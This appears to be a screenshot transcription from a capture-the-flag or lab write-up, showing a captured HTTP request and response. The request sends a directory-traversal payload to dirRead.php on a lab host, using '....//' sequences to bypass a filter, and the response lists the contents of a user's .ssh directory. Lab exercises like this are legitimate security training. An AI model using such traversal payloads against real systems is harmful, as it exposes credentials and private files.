 Request
Pretty Raw Hex Headers
\n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.129.229.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://10.129.229.141
10 Connection: close
11 Referer: http://10.129.229.141/list.html
12
13 path=./.list/....//....//....//....//....//....//....//....//home/nobody/.ssh
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 27 Feb 2024 23:50:11 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 53
8
9 [
".",
"..",
".monitor",
"authorized_keys",
"known_hosts"
]